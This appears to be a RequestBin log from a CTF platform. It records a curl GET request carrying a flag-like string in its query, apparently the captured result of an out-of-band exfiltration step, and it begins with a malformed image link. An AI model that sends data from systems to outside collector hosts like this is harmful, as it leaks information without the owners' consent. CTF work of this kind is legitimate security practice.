 http://http.requestbin.buuoj.cn
GET /1ojekak1?inspect=SYCMak3_ZXT_sh*t_4oreVer
0 bytes
3s ago
From 47.94.239.194, 127.0.0.1
FORM/POST PARAMETERS
None
QUERYSTRING
inspect: SYCMak3_ZXT_sh*t_4oreVer
RAW BODY
None
HEADERS
Host: http.requestbin.buuoj.cn
Connection: close
Accept-Encoding: gzip
Accept: */*
User-Agent: curl/7.58.0